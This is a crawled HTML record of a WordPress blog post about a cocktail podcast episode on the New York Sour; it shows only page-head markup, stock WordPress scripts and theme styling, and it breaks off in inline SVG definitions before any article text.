

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/12/01/the-cocktail-college-podcast-the-new-york-sour/
body_size: 11480
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>The Cocktail College Podcast: The New York Sour &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; The Cocktail College Podcast: The New York Sour Comments Feed" href="https://relievetime.com/2023/12/01/the-cocktail-college-podcast-the-new-york-sour/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/3893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/12/01/the-cocktail-college-podcast-the-new-york-sour/" />
<link rel='shortlink' href='https://relievetime.com/?p=3893' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F12%2F01%2Fthe-cocktail-college-podcast-the-new-york-sour%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F12%2F01%2Fthe-cocktail-college-podcast-the-new-york-sour%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-3893 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" 